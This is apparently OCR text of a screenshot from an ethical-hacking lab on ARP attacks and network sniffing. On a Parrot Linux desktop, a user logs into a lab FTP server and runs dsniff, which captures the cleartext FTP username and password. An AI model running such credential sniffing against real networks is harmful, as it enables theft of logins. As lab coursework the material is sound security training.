 Applications Places System
Sat Mar 29, 05:22
sudo dsniff - Parrot Terminal
File Edit View Search Terminal Help
$ftp 172.20.10.14
Connected to 172.20.10.14.
220 (vsFTPd 2.3.4)
Name (172.20.10.14:user): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> quit
221 Goodbye.
[user@parrot]─[~/ethical/ex04/ARP-Attack-and-Network-Sniffing]
$sudo dsniff
dsniff: listening on enp0s3
^C┌─[user@parrot]─[~/ethical/ex04/ARP-Attack-and-Network-Sniffing]
$sudo dsniff
dsniff: listening on enp0s3
^C┌─[user@parrot]─[~/ethical/ex04/ARP-Attack-and-Network-Sniffing]
$sudo dniff
sudo: dniff: command not found
┌─[✗]─[user@parrot]─[~/ethical/ex04/ARP-Attack-and-Network-Sniffing]
$sudo dsniff
dsniff: listening on enp0s3
-----------------
03/29/25 05:20:29 tcp 172.20.10.13.35264 -> 172.20.10.14.21 (ftp)
USER msfadmin
PASS msfadmin
^C┌─[user@parrot]─[~/ethical/ex04/ARP-Attack-and-Network-Sniffing]
$sudo dsniff
dsniff: listening on enp0s3
-----------------
03/29/25 05:21:58 tcp 172.20.10.13.52130 -> 172.20.10.14.21 (ftp)
USER msfadmin
PASS msfadmin
Menu [LAB04- ARP Attack a... sudo dsniff - Parrot Te... README.md - ethical ... [img] [ARP-Attack-and-Net... ftp 172.20.10.14 - Parr...